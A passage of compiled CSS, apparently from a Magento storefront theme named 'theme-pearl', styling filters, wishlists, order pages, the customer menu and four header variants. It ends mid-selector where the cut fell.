  .gift-options-cart-item .gift-summary .regular-price,
  .cart-gift-item .gift-summary .regular-price {
    white-space: nowrap;
  }
  .gift-options-cart-item .gift-wrapping-name,
  .cart-gift-item .gift-wrapping-name {
    padding-right: 20px;
  }
  .order-options .gift-wrapping,
  .table-order-review .gift-wrapping {
    max-width: 50%;
  }
  .page-product-grouped .product-info-price {
    float: none;
  }
  .page-product-grouped .minimal-price {
    margin-top: -8px;
  }
  .box-tocart .action.instant-purchase {
    margin-bottom: 0;
    margin-right: 1%;
    width: 49%;
  }
  .table-invitations .col {
    width: 50%;
  }
  .filter.block {
    margin-bottom: 40px;
  }
  .filter-title {
    display: none;
  }
  .filter-content .item {
    margin: 10px 0;
  }
  .filter-actions {
    margin-bottom: 30px;
  }
  .filter.active .filter-options,
  .filter-options {
    background: transparent;
    clear: both;
    display: block;
    overflow: initial;
    position: static;
  }
  .filter-subtitle {
    display: block;
    position: static;
  }
  .page-layout-1column .toolbar-products {
    position: absolute;
    top: 0;
    width: 100%;
  }
  .page-layout-1column .products ~ .toolbar-products {
    position: static;
  }
  .page-layout-1column.page-with-filter .column.main {
    padding-top: 45px;
    position: relative;
    z-index: 1;
  }
  .page-layout-1column .filter.block {
    border-top: 1px solid #cccccc;
  }
  .page-layout-1column .filter-content {
    margin-top: 10px;
  }
  .page-layout-1column .filter-subtitle {
    display: none;
  }
  .page-layout-1column .filter-options-item {
    border: 0;
    display: inline-block;
    margin-right: 25px;
    position: relative;
  }
  .page-layout-1column .filter-options-item.active {
    z-index: 2;
  }
  .page-layout-1column .filter-options-item.active .filter-options-content {
    visibility: visible;
  }
  .page-layout-1column .filter-options-item.active:hover {
    z-index: 3;
  }
  .page-layout-1column .filter-options-item.active:after,
  .page-layout-1column .filter-options-item.active:before {
    border: 8px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #000000;
    bottom: -1px;
    content: '';
    display: block;
    left: 5px;
    position: absolute;
    z-index: 3;
  }
  .page-layout-1column .filter-options-item.active:after {
    border-bottom-color: #ffffff;
    margin-top: 2px;
    z-index: 4;
  }
  .page-layout-1column .filter-options-title {
    padding: 0 20px 0 0;
  }
  .page-layout-1column .filter-options-title:after {
    right: 2px;
    top: 3px;
    z-index: 3;
  }
  .page-layout-1column .filter-options-content {
    background: #ffffff;
    -webkit-box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    -moz-box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    -ms-box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    border: 1px solid #cccccc;
    padding: 5px 0;
    position: absolute;
    top: 100%;
    visibility: hidden;
    width: 180px;
    z-index: 2;
  }
  .page-layout-1column .filter-options-content .item {
    margin: 0;
    padding: 5px;
  }
  .page-layout-1column .filter-options-content .item a {
    margin-left: 0;
  }
  .page-layout-1column .filter-options-content .item:hover {
    background-color: #e8e8e8;
  }
  .page-layout-1column .filter-current {
    display: inline;
    line-height: 35px;
  }
  .page-layout-1column .filter-current-subtitle {
    color: #4a4a4a;
    display: inline;
    font-size: 14px;
    font-weight: normal;
    padding: 0;
  }
  .page-layout-1column .filter-current-subtitle:after {
    content: ':';
  }
  .page-layout-1column .filter-current .item,
  .page-layout-1column .filter-current .items {
    display: inline;
  }
  .page-layout-1column .filter-current .item {
    margin-right: 25px;
    white-space: nowrap;
  }
  .page-layout-1column .filter-current .action.remove {
    line-height: normal;
  }
  .page-layout-1column .filter-actions {
    display: inline;
    white-space: nowrap;
  }
  .page-layout-1column .filter-actions ~ .filter-options {
    margin-top: 25px;
  }
  .wishlist.window.popup {
    bottom: auto;
    top: 20%;
    left: 50%;
    margin-left: -212px;
    width: 380px;
    right: auto;
  }
  .block-wishlist-management {
    margin-bottom: 20px;
  }
  .block-wishlist-management .wishlist-select {
    border-bottom: 1px solid #292929;
    display: table;
    margin-bottom: 15px;
    width: 100%;
  }
  .block-wishlist-management .wishlist-select .wishlist-name {
    display: table-cell;
    margin-right: 10px;
    padding: 5px 10px 10px;
    vertical-align: top;
    white-space: nowrap;
    width: 5%;
  }
  .block-wishlist-management .wishlist-select-items {
    display: table-cell;
    padding-right: 160px;
    vertical-align: top;
  }
  .block-wishlist-management .wishlist-select-items .item {
    display: inline-block;
    margin-right: 10px;
    padding: 5px 10px 10px;
  }
  .block-wishlist-management .wishlist-select-items .item:last-child {
    margin-right: 0;
  }
  .block-wishlist-management .wishlist-select-items .current {
    border-bottom: 3px solid #333333;
    font-weight: 600;
  }
  .block-wishlist-management .wishlist-select .wishlist-name-current {
    display: none;
  }
  .block-wishlist-management .wishlist-add.item {
    position: absolute;
    right: 0;
    top: 0;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 4rem;
  }
  .block-wishlist-management .wishlist-info {
    float: left;
  }
  .block-wishlist-management .wishlist-toolbar {
    float: right;
  }
  .block-wishlist-info-items .product-item-photo {
    margin-left: 0;
  }
  .products-grid.wishlist .product-item-checkbox {
    float: left;
  }
  .products-grid.wishlist .product-item-checkbox + .product-item-name {
    margin-left: 25px;
  }
  .block.newsletter {
    max-width: 44%;
    width: max-content;
  }
  .block.newsletter .field.newsletter {
    max-width: 220px;
  }
  .block.newsletter .form.subscribe > .field,
  .block.newsletter .form.subscribe > .actions {
    float: left;
  }
  .product-reviews-summary {
    margin-bottom: 15px;
  }
  .products.wrapper.list .product-reviews-summary {
    margin: 0;
  }
  .product-reviews-summary .reviews-actions {
    font-size: 14px;
    margin-top: 3px;
  }
  .form-create-return .fieldset .field {
    width: 45%;
  }
  .magento-rma-guest-returns .column.main .block.block-order-details-view .block-content:not(.widget) .box {
    clear: none;
    float: left;
    width: 25%;
  }
  .block-returns-tracking .block-title .action {
    margin: 0 0 0 30px;
  }
  .block-returns-tracking .block-title .actions-track {
    float: right;
    margin-top: 12px;
  }
  .order-links .item {
    float: left;
    margin: 0 -1px 0 0;
  }
  .order-links .item a {
    padding: 1px 20px;
  }
  .order-links .item strong {
    border-bottom: 0;
    margin-bottom: -1px;
    padding: 1px 20px 2px 20px;
  }
  .order-actions-toolbar .action.print {
    display: block;
    float: right;
  }
  .account .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  [class^='sales-guest-'] .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  .sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box {
    clear: none;
    float: left;
    width: 25%;
  }
  .block-order-details-comments {
    margin: 0 0 60px;
  }
  .block-order-details-comments .comment-date {
    clear: left;
    float: left;
    margin-right: 50px;
    max-width: 90px;
  }
  .block-order-details-comments .comment-content {
    overflow: hidden;
  }
  .order-details-items {
    margin-top: -1px;
    padding: 25px;
  }
  .order-details-items .col.price {
    text-align: center;
  }
  .order-details-items .col.subtotal {
    text-align: right;
  }
  .order-details-items tbody td {
    padding-bottom: 20px;
    padding-top: 20px;
  }
  .order-details-items tfoot .amount,
  .order-details-items tfoot .mark {
    text-align: right;
  }
  .order-details-items.ordered .order-title {
    display: none;
  }
  .order-pager-wrapper .order-pager-wrapper-top {
    padding-left: 0;
    padding-right: 0;
  }
  .order-pager-wrapper .toolbar-amount {
    position: relative;
  }
  .order-pager-wrapper .pages {
    float: right;
  }
  .table-order-items tbody .col.label,
  .table-order-items tbody .col.value {
    padding-left: 0;
  }
  .table-order-items.invoice .col.qty,
  .table-order-items.shipment .col.qty {
    text-align: center;
  }
  .table-order-items.creditmemo .col.qty,
  .table-order-items.creditmemo .col.discount,
  .table-order-items.creditmemo .col.subtotal {
    text-align: center;
  }
  .table-order-items.creditmemo .col.total {
    text-align: right;
  }
  .form.send.friend {
    width: 60%;
  }
  .form.send.friend .fieldset .field {
    width: 45%;
  }
  .form.send.friend .fieldset .field.text {
    width: 90%;
  }
  html,
  body {
    height: 100%;
  }
  .navigation ul {
    padding: 0 8px;
  }
  .page-header {
    border: 0;
    margin-bottom: 0;
  }
  .page-header .panel.wrapper {
    border-bottom: 1px solid #292929;
    background-color: #6e716e;
  }
  .page-header .header.panel {
    padding-bottom: 10px;
    padding-top: 10px;
  }
  .page-header .switcher {
    float: right;
    margin-left: 15px;
    margin-right: -6px;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-main > .page-title-wrapper .page-title {
    display: inline-block;
  }
  .page-main > .page-title-wrapper .page-title + .action {
    float: right;
    margin-top: 20px;
  }
  .customer-welcome {
    display: inline-block;
    position: relative;
  }
  .customer-welcome:before,
  .customer-welcome:after {
    content: '';
    display: table;
  }
  .customer-welcome:after {
    clear: both;
  }
  .customer-welcome .action.switch {
    padding: 0;
    cursor: pointer;
    display: inline-block;
    text-decoration: none;
  }
  .customer-welcome .action.switch > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .customer-welcome .action.switch:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 10px;
    line-height: 22px;
    color: inherit;
    content: '\e622';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .customer-welcome .action.switch:hover:after {
    color: inherit;
  }
  .customer-welcome .action.switch:active:after {
    color: inherit;
  }
  .customer-welcome .action.switch.active {
    display: inline-block;
    text-decoration: none;
  }
  .customer-welcome .action.switch.active > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .customer-welcome .action.switch.active:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 10px;
    line-height: 22px;
    color: inherit;
    content: '\e621';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .customer-welcome .action.switch.active:hover:after {
    color: inherit;
  }
  .customer-welcome .action.switch.active:active:after {
    color: inherit;
  }
  .customer-welcome ul {
    margin: 0;
    padding: 0;
    list-style: none none;
    background: #ffffff;
    border: #cccccc;
    margin-top: 4px;
    min-width: 100%;
    z-index: 101;
    box-sizing: border-box;
    display: none;
    position: absolute;
    top: 100%;
    right: 0;
    box-shadow: 0px 20px 50px -20px rgba(0, 0, 0, 0.5);
  }
  .customer-welcome ul li {
    margin: 0;
    padding: 0;
  }
  .customer-welcome ul li:hover {
    background: #f4f4f4;
    cursor: pointer;
  }
  .customer-welcome ul:before,
  .customer-welcome ul:after {
    border-bottom-style: solid;
    content: '';
    display: block;
    height: 0;
    position: absolute;
    width: 0;
  }
  .customer-welcome ul:before {
    border: 6px solid;
    border-color: transparent transparent #ffffff transparent;
    z-index: 99;
  }
  .customer-welcome ul:after {
    border: 7px solid;
    border-color: transparent transparent #ffffff transparent;
    z-index: 98;
  }
  .customer-welcome ul:before {
    right: 10px;
    top: -12px;
  }
  .customer-welcome ul:after {
    right: 9px;
    top: -14px;
  }
  .customer-welcome.active {
    overflow: visible;
  }
  .customer-welcome.active ul {
    display: block;
  }
  .customer-welcome li a {
    color: #333333;
    text-decoration: none;
    display: block;
    line-height: 1.4;
    padding: 8px;
  }
  .customer-welcome li a:visited {
    color: #333333;
    text-decoration: none;
  }
  .customer-welcome li a:hover {
    color: #333333;
    text-decoration: none;
  }
  .customer-welcome li a:active {
    color: #333333;
    text-decoration: none;
  }
  .customer-welcome .customer-name {
    cursor: pointer;
  }
  .customer-welcome .customer-menu {
    display: none;
  }
  .customer-welcome .action.switch {
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
    color: #ffffff;
  }
  .customer-welcome .action.switch:focus,
  .customer-welcome .action.switch:active {
    background: none;
    border: none;
  }
  .customer-welcome .action.switch:hover {
    background: none;
    border: none;
  }
  .customer-welcome .action.switch.disabled,
  .customer-welcome .action.switch[disabled],
  fieldset[disabled] .customer-welcome .action.switch {
    pointer-events: none;
    opacity: 0.5;
  }
  .customer-welcome .header.links {
    min-width: 175px;
    z-index: 1000;
  }
  .customer-welcome.active .action.switch:after {
    content: '\e621';
  }
  .customer-welcome.active .customer-menu {
    display: block;
  }
  .customer-welcome .greet {
    display: none;
  }
  .header.panel > .header.links {
    margin: 0;
    padding: 0;
    list-style: none none;
    float: right;
    margin-left: auto;
  }
  .header.panel > .header.links > li {
    display: inline-block;
    vertical-align: top;
  }
  .header.panel > .header.links > li {
    margin: 0 0 0 15px;
  }
  .header.panel > .header.links > li.welcome,
  .header.panel > .header.links > li > a {
    display: inline-block;
    line-height: 1.4;
  }
  .header.panel > .header.links > li.welcome a {
    color: #ffffff;
    padding-left: 5px;
  }
  .header.panel > .header.links > .authorization-link:after {
    content: attr(data-label);
    display: inline-block;
    margin: 0 -5px 0 5px;
  }
  .header.panel > .header.links > .authorization-link:last-child:after {
    display: none;
  }
  .header.panel > .header.links > .customer-welcome + .authorization-link {
    display: none;
  }
  .header.content {
    padding: 30px 20px 0;
  }
  .logo {
    margin: -8px auto 25px 0;
  }
  .logo img {
    max-height: inherit;
  }
  .page-wrapper {
    margin: 0;
    position: relative;
    transition: margin 0.3s ease-out 0s;
  }
  .page-wrapper > .breadcrumbs,
  .page-wrapper > .top-container,
  .page-wrapper > .widget {
    box-sizing: border-box;
    width: 100%;
  }
  .page-footer {
    background: #f4f4f4;
    margin-top: auto;
    padding-bottom: 25px;
  }
  .page-footer .switcher .options ul.dropdown {
    bottom: -10px;
    left: 100%;
    margin: 0 0 0 20px;
    top: auto;
  }
  .page-footer .switcher .options ul.dropdown:before,
  .page-footer .switcher .options ul.dropdown:after {
    bottom: 13px;
    left: auto;
    right: 100%;
    top: auto;
  }
  .page-footer .switcher .options ul.dropdown:before {
    border-color: transparent #ffffff transparent transparent;
  }
  .page-footer .switcher .options ul.dropdown:after {
    border-color: transparent #ffffff transparent transparent;
    margin: 0 0 -1px -1px;
  }
  .footer.content {
    border-top: none;
  }
  .footer.content .block {
    float: right;
  }
  .footer.content ul {
    padding-right: 50px;
  }
  .footer.content .switcher.store {
    display: block;
    margin: 0;
  }
  .footer.content .links {
    display: inline-block;
    padding-right: 50px;
    vertical-align: top;
  }
  .footer.content .links li {
    background: transparent;
    border: none;
    font-size: 14px;
    margin: 0 0 8px;
    padding: 0;
  }
  .footer.content .links a,
  .footer.content .links strong {
    display: inline;
  }
  .my-credit-cards .card-type img {
    display: block;
  }
  .products-grid.wishlist .product-item-info:hover .product-item-inner {
    display: block;
  }
  .products-grid.wishlist .product-item-tooltip {
    display: inline-block;
  }
  .products-grid.wishlist .product-item-actions {
    margin: 10px 0 0;
  }
  .products-grid.wishlist .product-item-actions > * {
    display: inline-block;
    margin-bottom: 7px;
    margin-top: 7px;
  }
  .products-grid.wishlist .product-item .fieldset {
    display: table;
  }
  .products-grid.wishlist .product-item .fieldset .field.qty,
  .products-grid.wishlist .product-item .fieldset .product-item-actions {
    display: table-cell;
    vertical-align: bottom;
  }
  .products-grid.wishlist .product-item .fieldset .field.qty {
    padding-right: 10px;
  }
  .products-grid.wishlist .product-item .box-tocart .actions-primary {
    margin: 0;
  }
  .products-grid.wishlist .product-item .box-tocart .stock {
    margin: 20px 0 0;
  }
  .products-grid.wishlist .product-item .tocart {
    width: auto;
  }
  .wishlist-index-index .product-item-info {
    width: auto;
  }
  .wishlist-index-index .product-item-inner {
    background: #ffffff;
    border: 1px solid #bbbbbb;
    box-shadow: 3px 4px 4px 0 rgba(0, 0, 0, 0.3);
    border-top: none;
    left: 0;
    margin: 9px 0 0 -1px;
    padding: 0 9px 9px;
    position: absolute;
    right: -1px;
    z-index: 2;
  }
  .wishlist-index-index .product-item-inner .comment-box {
    margin-top: -18px;
  }
  .theme-pearl.page-layout-1column #layered-filter-block .filter-content .filter-current ol {
    padding-right: 0px;
    padding-left: 15px;
  }
  .theme-pearl.page-layout-1column #layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-title {
    padding: 2px 20px 10px 0;
    border-bottom: none;
  }
  .theme-pearl.page-layout-1column #layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-content .items .item a {
    padding-left: 5px;
  }
  .theme-pearl.page-layout-1column #layered-filter-block .filter-content .filter-options .filter-options-content {
    width: 190px;
  }
  .theme-pearl.page-layout-1column #layered-filter-block .block-actions.filter-actions a {
    display: inline;
  }
  .theme-pearl.page-layout-1column .toolbar-products {
    position: static;
    margin-bottom: 0px;
  }
  .theme-pearl.page-layout-1column .toolbar-products select option:checked {
    background: transparent;
  }
  .theme-pearl.page-layout-1column .products.products-grid {
    margin: 0px;
    padding-top: 26px !important;
  }
  .theme-pearl.page-layout-1column .page-main > .page-title-wrapper .page-title {
    margin-bottom: 0px;
  }
  .theme-pearl .page-wrapper .page-header-v1 {
    transition: none;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content {
    width: 100%;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    padding: 21px 0;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content:before {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content:after {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content .desktop-logo {
    margin-right: auto;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content .desktop-logo a.logo {
    position: relative;
    margin: 0;
    float: none;
    max-width: 100%;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content .desktop-logo a.logo img {
    min-width: 96px;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content .block-search {
    transition: none;
    float: none;
    padding-left: 0;
    order: 2;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content .compare.wrapper {
    margin: 0 15px 0 ;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content .compare.wrapper .item.link.compare {
    order: 1;
    margin-bottom: 0;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content .minicart-wrapper {
    order: 3;
    float: none;
  }
  .theme-pearl .page-wrapper .page-header-v1.sticky-header .header.content .desktop-logo {
    margin-right: 0;
  }
  .theme-pearl .page-wrapper .page-header-v1.sticky-header .header.content .nav-sections.sticky-header-nav {
    order: 2;
    margin-left: 25px;
  }
  .theme-pearl .page-wrapper .page-header-v1.sticky-header .header.content .block-search {
    margin-left: auto;
    order: 3;
  }
  .theme-pearl .page-wrapper .page-header-v1.sticky-header .header.content .minicart-wrapper {
    order: 4;
  }
  .theme-pearl.mobile-nav .page-wrapper .page-header-v1 .header.content .nav-toggle {
    position: relative;
    left: 0;
    top: 0;
    margin-right: 10px;
  }
  .theme-pearl.checkout-index-index .page-wrapper .page-header-v1 .panel.header {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v2 {
    transition: none;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content {
    width: 100%;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    padding: 21px 0;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content:before {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content:after {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .desktop-logo a.logo {
    position: relative;
    margin: 0;
    float: none;
    max-width: 100%;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .desktop-logo a.logo img {
    min-width: 96px;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right {
    display: flex;
    align-items: center;
    margin-left: auto;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .header.links {
    margin: 0;
    padding: 0;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .header.links li.authorization-link {
    display: flex;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .switcher-currency,
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .switcher-language,
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .switcher-store {
    display: flex;
    order: unset;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .compare.wrapper .item.link.compare {
    margin-bottom: 0;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .minicart-wrapper a.action.showcart {
    display: flex;
    align-items: center;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .minicart-wrapper .counter.qty {
    margin: 0 0 0 5px;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .block-search {
    position: absolute;
    right: 0;
    top: 80px;
    margin-right: 0;
    padding-right: 15px;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .block-search .actions button {
    right: 20px;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .block-search.minisearch-v2 {
    position: relative;
    top: 0;
    right: 0;
    padding-right: 15px;
    transition: none;
  }
  .theme-pearl.mobile-nav .page-wrapper .page-header-v2 .header.content .nav-toggle {
    position: relative;
    left: 0;
    top: 0;
    margin-right: 10px;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header {
    top: 0;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content {
    flex-wrap: nowrap;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .header_right {
    width: 100%;
    order: 1;
    margin: 0 0 0 10px;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .header_right .switcher-store {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .header_right .header.links {
    order: 2;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .header_right .minicart-wrapper {
    order: 3;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .block-search {
    order: 1;
    margin-left: auto;
    top: 0;
    position: relative;
    z-index: 10;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .block-search.minisearch-v2 {
    margin-left: auto;
    padding-right: 15px;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .nav-sections {
    margin-left: 25px;
    order: 0;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content {
    width: 100%;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    padding: 21px 0;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content:before {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content:after {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content .desktop-logo a.logo {
    position: relative;
    margin: 0;
    float: none;
    max-width: 100%;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content .desktop-logo a.logo img {
    min-width: 96px;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content .header_right {
    display: flex;
    align-items: center;
    margin-left: auto;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content .header_right .block-search {
    float: none;
    flex-grow: 1;
    transition: none;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content .header_right .minicart-wrapper {
    margin-left: 20px;
  }
  .theme-pearl .page-wrapper .page-header-v3 .panel.header .compare.wrapper {
    margin: 0 0 0 15px;
  }
  .theme-pearl .page-wrapper .page-header-v3 .panel.header .compare.wrapper li.item.link.compare {
    font-size: 14px;
    margin-bottom: 0;
  }
  .theme-pearl .page-wrapper .page-header-v3 .panel.header .compare.wrapper li.item.link.compare a {
    line-height: 1.4;
    font-size: 12px;
  }
  .theme-pearl:not(.mobile-nav) .page-wrapper .page-header-v3 .header.content .nav-sections {
    margin-left: 25px;
  }
  .theme-pearl.mobile-nav .page-wrapper .page-header-v3 .header.content .nav-toggle {
    position: relative;
    left: 0;
    top: 0;
    margin-right: 10px;
  }
  .theme-pearl.checkout-index-index .page-wrapper .page-header-v3 .panel.header {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 {
    transition: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header:before {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header:after {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .compare.wrapper {
    margin: 0 10px 0 0;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .compare.wrapper li.item.link.compare {
    margin-bottom: 0;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .compare.wrapper li.item.link.compare a {
    line-height: 1.4;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .switcher-language,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .switcher-currency,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .switcher-store {
    display: flex;
    align-items: center;
    margin: 0;
    order: unset;
    float: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-language,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-store {
    margin-right: 15px;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-language .switcher-options ul.dropdown,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-store .switcher-options ul.dropdown {
    right: unset;
    left: 0;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-language .switcher-options ul.dropdown:before,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-store .switcher-options ul.dropdown:before,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-language .switcher-options ul.dropdown:after,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-store .switcher-options ul.dropdown:after {
    right: unset;
    left: 10px;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header ul.header.links {
    margin: 0;
    display: flex;
    align-items: center;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header ul.header.links li.greet.welcome .not-logged-in {
    min-width: 150px;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header ul.header.links .customer-welcome .customer-menu .header.links {
    display: block;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .switcher-currency {
    margin-left: 15px;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .header_right {
    float: none;
    display: flex;
    align-items: center;
    margin-left: auto;
    flex-direction: row-reverse;
  }
  .theme-pearl .page-wrapper .page-header-v4 .header.content {
    padding: 21px 0;
  }
  .theme-pearl .page-wrapper .page-header-v4 .header.content .desktop-logo .logo {
    display: flex;
    justify-content: center;
    margin: 0 auto;
    float: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 .header.content .desktop-logo .logo img {
    margin: 0 auto;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header {
    top: 0;
    padding-bottom: 2px;
    height: 50px;
    box-shadow: none;
    z-index: 11;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .page-header {
    height: 0;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .panel.header .header.links,
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .panel.header .switcher-currency,
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .panel.header .switcher-store {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .panel.wrapper {
    border: 0 none;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .header.content {
    top: -40px;
    padding-top: 10px;
    padding-bottom: 0 !important;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .header.content .logo {
    top: 5px;
    display: flex;
    margin: 0 auto;
    z-index: 10;
    position: relative;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .header.links {
    z-index: 10;
    position: relative;
  }
  .theme-pearl .page-wrapper .nav-sections-4.sticky-header {
    position: fixed !important;
    z-index: 10 !important;
    width: 100%;
    top: 45px;
    -webkit-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
    -o-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
    box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  }
  .theme-pearl .page-wrapper .nav-sections-4.sticky-header .navigation {
    padding-bottom: 5px;
  }
  .theme-pearl .page-wrapper .nav-sections-4.sticky-header .navigation .level0.submenu {
    top: 44px !important;
  }
  .theme-pearl.checkout-index-index .page-wrapper .page-header-v4 .panel.header ul.header.links {
    display: none;
  }
  .theme-pearl.checkout-index-index .page-wrapper .page-header-v4 .panel.header .switcher-language,
  .theme-pearl.checkout-index-index .page-wrapper .page-header-v4 .panel.header .switcher-currency {
    display: none;
  }
  :root .theme-pearl .page-wrapper .page-header .welcome-cont .compare.wrapper {
    display: none;
  }
  :root .theme-pearl .page-wrapper .page-header .welcome-cont .greet.welcome {
    min-width: auto !important;
  }
  :root .theme-pearl .page-wrapper .page-header .welcome-cont .authorization-link {
    margin-left: 0px !important;
  }
  :root .theme-pearl .page-wrapper .page-header .customer-welcome .action.switch:after {
    line-height: 17px !important;
  }
  :root .theme-pearl .page-wrapper .page-header .switcher .options .action.toggle:after {
    line-height: initial;
    padding-top: 6px;
    padding-left: 5px;
  }
  .page-wrapper .nav-sections {
    position: relative;
    z-index: 2;
  }
  .page-wrapper .nav-sections.nav-sections-4 {
    z-index: 9;
  }
  .page-wrapper .customer-welcome .action.switch {
    color: #000000;
  }
  .header.panel > .header.links {
    display: inline-flex;
  }
  .page-header .minicart-wrapper .action.showcart .counter.qty,
  .page-header .minicart-wrapper .action.showcart.active .counter.qty {
    min-width: 20px;
    height: 20px;
    line-height: 18px;
    margin-top: 4px;
    margin-left: 2px;
  }
  .wrap .modal .searchautocomplete.horizontally .product-list li {
